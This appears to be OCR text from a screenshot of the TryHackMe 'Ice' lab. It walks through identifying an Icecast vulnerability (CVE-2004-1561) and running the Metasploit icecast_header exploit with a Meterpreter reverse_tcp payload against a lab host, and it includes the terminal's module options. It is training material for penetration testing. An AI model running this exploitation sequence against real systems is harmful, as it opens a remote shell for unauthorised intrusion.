 1 2 3 4
10.8.155.178 8:22
Ft
FETLLA
TryHackMe | Ice
Icecast : Security vulnerabiliti
https://tryhackme.com/room/ice 110%
Title IP Address Expires
Ice 10.10.225.62 39m 55s
? Add 1 hour
Terminate
What is the CVE number for this vulnerability? This will be in the format: CVE-0000-0000
CVE-2004-1561 Correct Answer Hint
Now that we've found our vulnerability, let's find our exploit. For this section of the room, we'll use the
Metasploit module associated with this exploit. Let's go ahead and start Metasploit using the command
`msfconsole`
No answer needed Correct Answer
After Metasploit has started, let's search for our target exploit using the command 'search icecast'. What is
the full path (starting with exploit) for the exploitation module? This module is also referenced in 'RP:
Metasploit' which is recommended to be completed prior to this room, although not entirely necessary.
exploit/windows/http/icecast_header Correct Answer
Let's go ahead and select this module for use. Type either the command `use icecast` or `use 0` to select our
search result.
No answer needed Correct Answer
Following selecting our module, we now have to check what options we have to set. Run the command `show
options`. What is the only required setting which currently is blank?
Answer format: ****** Submit
First let's check that the LHOST option is set to our tun0 IP (which can be found on the access page). With that
done, let's set that last option to our target IP. Now that we have everything ready to go, let's run our exploit
using the command `exploit`
No answer needed Completed
mrrobot@kali: ~
File Actions Edit View Help
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://
docs.metasploit.com/docs/using-m
etasploit/basics/using-metasploi
t.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '',
seh, thread, process, none)
LHOST 192.168.100.6 yes The listen address (an interfa
ce may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) >
Trash